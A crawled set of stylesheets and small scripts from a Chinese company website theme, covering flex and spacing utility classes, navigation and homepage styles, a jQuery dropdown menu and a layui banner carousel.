.tmall-flex {
	display: flex;
}

.basis-xs {
	flex-basis: 20%;
}

.basis-sm {
	flex-basis: 40%;
}

.basis-df {
	flex-basis: 50%;
}

.basis-lg {
	flex-basis: 60%;
}

.basis-xl {
	flex-basis: 80%;
}

.flex-sub {
	flex: 1;
}

.flex-twice {
	flex: 2;
}

.flex-treble {
	flex: 3;
}

.flex-direction {
	flex-direction: column;
}

.flex-wrap {
	flex-wrap: wrap;
}

.align-start {
	align-items: flex-start;
}

.align-end {
	align-items: flex-end;
}

.align-center {
	align-items: center;
}

.align-stretch {
	align-items: stretch;
}

.self-start {
	align-self: flex-start;
}

.self-center {
	align-self: flex-center;
}

.self-end {
	align-self: flex-end;
}

.self-stretch {
	align-self: stretch;
}

.align-stretch {
	align-items: stretch;
}

.justify-start {
	justify-content: flex-start;
}

.justify-end {
	justify-content: flex-end;
}

.justify-center {
	justify-content: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-around {
	justify-content: space-around;
}


/*  -- 内外边距 -- */

.margin-0 {
	margin: 0;
}

.margin-xs {
	margin: 5px;
}

.margin-sm {
	margin: 10px;
}

.margin {
	margin: 15px;
}

.margin-lg {
	margin: 20px;
}

.margin-xl {
	margin: 25px;
}

.margin-top-xs {
	margin-top: 5px;
}

.margin-top-sm {
	margin-top: 10px;
}

.margin-top {
	margin-top: 15px;
}

.margin-top-lg {
	margin-top: 20px;
}

.margin-top-xl {
	margin-top: 25px;
}

.margin-right-xs {
	margin-right: 5px;
}

.margin-right-sm {
	margin-right: 10px;
}

.margin-right {
	margin-right: 15px;
}

.margin-right-lg {
	margin-right: 20px;
}

.margin-right-xl {
	margin-right: 25px;
}

.margin-bottom-xs {
	margin-bottom: 5px;
}

.margin-bottom-sm {
	margin-bottom: 10px;
}

.margin-bottom {
	margin-bottom: 15px;
}

.margin-bottom-lg {
	margin-bottom: 20px;
}

.margin-bottom-xl {
	margin-bottom: 25px;
}

.margin-left-xs {
	margin-left: 5px;
}

.margin-left-sm {
	margin-left: 10px;
}

.margin-left {
	margin-left: 15px;
}

.margin-left-lg {
	margin-left: 20px;
}

.margin-left-xl {
	margin-left: 25px;
}

.margin-lr-xs {
	margin-left: 5px;
	margin-right: 5px;
}

.margin-lr-sm {
	margin-left: 10px;
	margin-right: 10px;
}

.margin-lr {
	margin-left: 15px;
	margin-right: 15px;
}

.margin-lr-lg {
	margin-left: 20px;
	margin-right: 20px;
}

.margin-lr-xl {
	margin-left: 25px;
	margin-right: 25px;
}

.margin-tb-xs {
	margin-top: 5px;
	margin-bottom: 5px;
}

.margin-tb-sm {
	margin-top: 10px;
	margin-bottom: 10px;
}

.margin-tb {
	margin-top: 15px;
	margin-bottom: 15px;
}

.margin-tb-lg {
	margin-top: 20px;
	margin-bottom: 20px;
}

.margin-tb-xl {
	margin-top: 25px;
	margin-bottom: 25px;
}

.padding-0 {
	padding: 0;
}

.padding-xs {
	padding: 5px;
}

.padding-sm {
	padding: 10px;
}

.padding {
	padding: 15px;
}

.padding-lg {
	padding: 20px;
}

.padding-xl {
	padding: 25px;
}

.padding-top-xs {
	padding-top: 5px;
}

.padding-top-sm {
	padding-top: 10px;
}

.padding-top {
	padding-top: 15px;
}

.padding-top-lg {
	padding-top: 20px;
}

.padding-top-xl {
	padding-top: 25px;
}

.padding-right-xs {
	padding-right: 5px;
}

.padding-right-sm {
	padding-right: 10px;
}

.padding-right {
	padding-right: 15px;
}

.padding-right-lg {
	padding-right: 20px;
}

.padding-right-xl {
	padding-right: 25px;
}

.padding-bottom-xs {
	padding-bottom: 5px;
}

.padding-bottom-sm {
	padding-bottom: 10px;
}

.padding-bottom {
	padding-bottom: 15px;
}

.padding-bottom-lg {
	padding-bottom: 20px;
}

.padding-bottom-xl {
	padding-bottom: 25px;
}

.padding-left-xs {
	padding-left: 5px;
}

.padding-left-sm {
	padding-left: 10px;
}

.padding-left {
	padding-left: 15px;
}

.padding-left-lg {
	padding-left: 20px;
}

.padding-left-xl {
	padding-left: 25px;
}

.padding-lr-xs {
	padding-left: 5px;
	padding-right: 5px;
}

.padding-lr-sm {
	padding-left: 10px;
	padding-right: 10px;
}

.padding-lr {
	padding-left: 15px;
	padding-right: 15px;
}

.padding-lr-lg {
	padding-left: 20px;
	padding-right: 20px;
}

.padding-lr-xl {
	padding-left: 25px;
	padding-right: 25px;
}

.padding-tb-xs {
	padding-top: 5px;
	padding-bottom: 5px;
}

.padding-tb-sm {
	padding-top: 10px;
	padding-bottom: 10px;
}

.padding-tb {
	padding-top: 15px;
	padding-bottom: 15px;
}

.padding-tb-lg {
	padding-top: 20px;
	padding-bottom: 20px;
}

.padding-tb-xl {
	padding-top: 25px;
	padding-bottom: 25px;
}

.tmall-lm-ul-li {
  width: 100%;
  padding: 0px;
  margin-top: 1px;
}
 .tmall-lm-ul-li > li {
  width: 100%;
  padding: 8px 0px 8px 0px;
  line-height: 50px;
  /* box-sizing: border-box; */
  background-color: #FBFBFB;
  /* border-bottom: 1px solid #CCCCCC; */
  /* margin-left: 20px; */
  margin-top: 6px;
  height: 50px;
}
.tmall-lm-ul-li > li > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  /* height: 120px;
  line-height: 120px; */
}
.tmall-lm-ul-li > li > a:hover {
	font-weight: 500;
   color:#333333;
}
.tmall-lm-ul-li > li.active{
	background: #008484;
	background-size: 100%;
	height: 70px;
	 line-height: 70px;
}
.tmall-lm-ul-li > li:hover {
  background: #BDF0C9;
  color: #FFFFFF;
  background-size: 100%;
}
.tmall-lm-ul-li > li.active > a{
	color: #FFFFFF;
	font-weight: 500;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.tmall-lm-ul-li > li:hover > a {
 color: #333333;
 font-weight: 500;
 -webkit-transition: all 0s;
 -moz-transition: all 0s;
 -ms-transition: all 0s;
 -o-transition: all 0s;
 transition: all 0s;
}


--- FILE ---
content_type: text/css
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/css/tmall-nav.css?v=202512092319
body_size: 616
content:
/* 导航 */
.nav{
	background: #008484!important;
}
#cssmenu,#cssmenu>ul{
	height: 50px;
	margin: 0px!important;
	line-height: 50px;
}
#cssmenu>ul>li{
	float: left;
	text-align: center;
	width:150px;
	height: 50px;
}
#cssmenu>ul>li.active,#cssmenu>ul>li>ul,#cssmenu>ul>li:hover{
	font-weight:800!important;
	background: #88C897!important;
}
#cssmenu>ul>li a{
	display: inline-block;
	width: 100%;
	color:white!important;
	text-decoration: none!important;
	font-size: 18px;
	font-weight: 500;
}
#cssmenu>ul>li>ul>li>a:hover{
	font-weight:800!important;
	background: #005bac!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/css/index.css?v=202512092319
body_size: 1226
content:
body{
    font-size: 16px;
}

.enter-swiper {
	margin: 25px auto 0;
	width: 100%;
	max-width: 1200px;
	position: relative;
	z-index: 1;
}


#enter img {
	width: 198px;
	height: 198px;
	object-fit: cover;
}

#enter a:before {
	border: 0;
	/* -webkit-transition: all .3s; */
	/* transition: all .3s; */
}

.swiper-slide {
	margin-bottom: 10px;
}









#enter a {
	/* transition: all 1s ease 0s; */
	box-shadow: 0px 7px 20px 5px rgba(90, 54, 55, 0.08);
}

#enter a:hover {
	/* border: 2px solid rgba(151, 121, 122, 0.22); */
	box-shadow: 0px 7px 20px 9px rgba(159, 24, 28, 0.13);
}

#party a:hover {
	box-shadow: 0px 8px 23px 1px rgba(70, 36, 23, 0.19);
}



#enter .swiper-container {
	padding: 0 20px 60px;
	margin: 0 -20px;
}





#party .swiper-container {
	padding: 0 23px 40px;
	margin: 0 -23px;
}

#party a:hover *{
	color: #C98829;
}

#party a:hover>div .tit,
#enter a:hover>div .tit {
	color: #C98829;
	font-weight: bold;
}

.enter-swiper .tit {
	font-size: 18px;
	font-family: Source Han Sans SC;
	font-weight: 400;
	color: #333333;
	margin-top: 30px;
	position: relative;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}

.enter-swiper .info {
	font-size: 16px;
	font-family: Source Han Sans SC;
	font-weight: 400;
	color: #666666;
	/* width: 70%; */
	line-height: 37px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	margin-top: 35px;
}

.enter-swiper .date {
	font-size: 12px;
	font-weight: 400;
	color: #999;
	line-height: 37px;

}

.enter-swiper .swiper-button-prev {
	left: -86px;
}

.enter-swiper .swiper-button-next {
	right: -86px;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	    pointer-events: auto !important;
	
}
.swiper-button-prev:hover,.swiper-button-next:hover{
	box-shadow: 0px 8px 23px 1px rgba(70, 36, 23, 0.19);
}
.enter-swiper .swiper-button-prev{
	width: 40px;
	height: 50px;
	background-image: url('../images/icon-left.png');
}
.enter-swiper .swiper-button-next {
	background-image: url('../images/icon-right.png');
	width: 40px;
	height: 50px;
	/* border: 1px solid #dadada;
	background: transparent;
	background: #fff; */
}

.enter-swiper .swiper-button-prev:after {
	width: 40px;
	height: 50px;
	content: '';
	/* font-family: 'iconfont'; */
	background-image: url('../images/icon-left.png');
	/* font-size: 20px;
	color: #C98829; */
}

.enter-swiper .swiper-button-next:after {
	width: 40px;
	height: 50px;
	content: '';
	/* font-family: 'iconfont'; */
	background-image: url('../images/icon-right.png');
	/* font-size: 20px;
	color: #C98829; */
}

.enter-swiper .swiper-button-prev.swiper-button-disabled,
.enter-swiper .swiper-button-next.swiper-button-disabled {
	opacity: .8;
}

.enter-swiper .swiper-button-prev.swiper-button-disabled:after,
.enter-swiper .swiper-button-next.swiper-button-disabled:after {
	/* color: #dadada; */
}




@media screen and (max-width: 1600px) {
	
	/* .enter-swiper {
		padding: 0 80px;
	}

	.enter-swiper .swiper-button-prev {
		left: 10px;
	}

	.enter-swiper .swiper-button-next {
		right: 10px;
	} */
}


@media screen and (max-width: 1200px) {

}

@media screen and (max-width: 1180px) {
	
}

@media screen and (max-width: 1024px) {
	
}

@media screen and (max-width: 768px) {
	
}

@media screen and (max-width: 480px) {
	
}

.search_index{
	width: 60px;
	height: 40px;
	background: #008484;
	border: 1px solid #008484;
	font-size: 16px;
	font-weight: 500;
	color: #FFFFFF;
}

.news_icon{
	width: 8px;height: 8px;background: #999999;border-radius: 50%;margin: 20px 5px 10px 20px;
}

.tmall-index-xmzs-banner img{
    width:100%;
    height: 200px;
    object-fit: cover;
}



.footer_swiper .swiper-container {
	padding: 0 23px 0px !important;
	margin: 0 -23px;
}

.tmall-foot-title{
    color:#FFFFFF;
}
.tmall-foot-sub-title{
    color:#FFFFFF;
    font-size: 14px;
}

.link_val{
    font-size: 16px;
    margin-top:20px;
}

.tmall-index-gsjs-title{
    font-size: 24px;
    font-weight: 500;
}
.tmall-index-xmzs-title, .tmall-index-zb-title{
    font-size: 24px;
    font-weight: 500;
}

.tmall-index-tel-number{
    font-size: 22px;
    color: #008484;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/js/tmall-nav.js
body_size: 354
content:
// 下拉菜单js
			$(function() {
				$("#cssmenu>ul>li>ul").hide();
				$("#cssmenu>ul>li").mouseover(function() {
					$(this).find("ul").show();
					$(this).find("ul").css("zIndex", 10);
					$(this).find("ul").css("position", "relative");
				})
				$("#cssmenu>ul>li").mouseout(function() {
					$(this).find("ul").hide()
				})
			});

--- FILE ---
content_type: application/javascript
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/js/tmall.js
body_size: 907
content:
/**
 
 @Name: layuiNetCompany - 大气风格的网络公司企业模版
 @Author: xuxingyu
 @Copyright: layui.com
 
 */

layui.define(['jquery', 'element', 'carousel', 'laypage'], function(exports) {
	var $ = layui.jquery,
		element = layui.element,
		carousel = layui.carousel,
		laypage = layui.laypage;

	var device = layui.device('mobile');
	var isMobile = false;
	if (!device.mobile) { //不是手机
		if (device.android == true) {
			isMobile = true;
		} else if (device.ios == true) {
			isMobile = true;
		} else if (device.weixin == true) {
			isMobile = true;
		} else {
			isMobile = false;
		}
	} else {
		isMobile = true;
	}
	
	var height=$(window).height()*0.70;
	//轮播渲染
	carousel.render({
		elem: '#tmall-banner',
		width: '100%',
		height: isMobile?'500px': height+'px',
		arrow: 'always',
		indicator:'none'
	});

	exports('tmall', {});
});